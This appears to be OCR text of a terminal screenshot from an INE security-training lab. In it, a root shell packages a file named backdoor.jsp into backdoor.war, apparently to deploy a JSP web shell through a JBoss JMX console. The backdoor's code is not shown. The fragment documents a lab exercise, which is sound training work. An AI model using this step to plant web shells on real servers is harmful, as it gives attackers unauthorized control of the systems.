 Shell No. 1
File Actions Edit View Help
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# jar -cvf backdoor.war backdoor.jsp
added manifest
adding: backdoor.jsp(in = 827) (out= 420)(deflated 49%)
root@INE:~#
root@INE:~#
root@INE:~# file backdoor.war
backdoor.war: Java archive data (JAR)
root@INE:~#
root@INE:~#
root@INE:~#
Shell No. 1 JBoss JMX Manage... 1 2 3 4 10:40